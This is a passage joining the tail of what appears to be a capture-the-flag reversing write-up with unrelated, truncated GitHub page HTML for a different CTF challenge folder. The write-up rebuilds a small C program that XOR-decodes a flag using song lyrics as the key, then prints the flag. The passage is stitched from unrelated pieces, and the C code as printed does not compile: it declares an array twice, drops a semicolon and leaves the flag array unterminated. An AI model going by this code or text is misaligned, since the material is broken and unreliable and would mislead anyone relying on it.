58, 82, 19, 84, 112, 81, 80, 46, 86, 28, 15, 102, 20, 6, 103, 94, 19, 60, 69, 73, 49, 2}`.Now we just need this "orz" string/list. If we check strings we can find it.`Never gonna give you up Never gonna let you down Never gonna run around and desert you Never gonna make you cry Never gonna say goodbye Never gonna tell a lie and hurt you`This was a very big bruh moment.Parsing it out we get the total code:```#include <stdio.h> int main(void) { long big_counter; char flag[57]; char flag[57] = {48, 2, 4, 2, 28, 92, 86, 87, 93, 99, 31, 93, 65, 28, 88, 91, 79, 38, 84, 91, 20, 84, 110, 104, 37, 127, 9, 66, 81, 1, 44, 59, 13, 67, 84, 58, 82, 19, 84, 112, 81, 80, 46, 86, 28, 15, 102, 20, 6, 103, 94, 19, 60, 69, 73, 49, 2} char orz[172] = {'N', 'e', 'v', 'e', 'r', ' ', 'g', 'o', 'n', 'n', 'a', ' ', 'g', 'i', 'v', 'e', ' ', 'y', 'o', 'u', ' ', 'u', 'p', ' ', 'N', 'e', 'v', 'e', 'r', ' ', 'g', 'o', 'n', 'n', 'a', ' ', 'l', 'e', 't', ' ', 'y', 'o', 'u', ' ', 'd', 'o', 'w', 'n', ' ', 'N', 'e', 'v', 'e', 'r', ' ', 'g', 'o', 'n', 'n', 'a', ' ', 'r', 'u', 'n', ' ', 'a', 'r', 'o', 'u', 'n', 'd', ' ', 'a', 'n', 'd', ' ', 'd', 'e', 's', 'e', 'r', 't', ' ', 'y', 'o', 'u', ' ', 'N', 'e', 'v', 'e', 'r', ' ', 'g', 'o', 'n', 'n', 'a', ' ', 'm', 'a', 'k', 'e', ' ', 'y', 'o', 'u', ' ', 'c', 'r', 'y', ' ', 'N', 'e', 'v', 'e', 'r', ' ', 'g', 'o', 'n', 'n', 'a', ' ', 's', 'a', 'y', ' ', 'g', 'o', 'o', 'd', 'b', 'y', 'e', ' ', 'N', 'e', 'v', 'e', 'r', ' ', 'g', 'o', 'n', 'n', 'a', ' ', 't', 'e', 'l', 'l', ' ', 'a', ' ', 'l', 'i', 'e', ' ', 'a', 'n', 'd', ' ', 'h', 'u', 'r', 't', ' ', 'y', 'o', 'u','\0'}; big_counter = 0; while (big_counter < 9747) { flag[big_counter % 0x39] ^= orz[big_counter % 0xab]; big_counter = big_counter + 1; } printf("%s\n",flag); return 0;}```Compile and run this and we get:flag{f1v3_bi11i0n_y34r5_i_th1nk_th3_5un_is_r3d_gi4nt_n0w}
## Flag:flag{f1v3_bi11i0n_y34r5_i_th1nk_th3_5un_is_r3d_gi4nt_n0w} |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>2021_CTF/google/pwn/compression at master · kam1tsur3/2021_CTF · GitHub</title> <meta name="description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="2021_CTF/google/pwn/compression at master · kam1tsur3/2021_CTF" /><meta name="twitter:description" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/5984eb7d633617eda080f040aed987b0539963e9ae306345bf9cc8653a2d5852/kam1tsur3/2021_CTF" /><meta property="og:image:alt" content="Contribute to kam1tsur3/2021_CTF development by creating an account on GitHub." /><meta property="og:image:width" 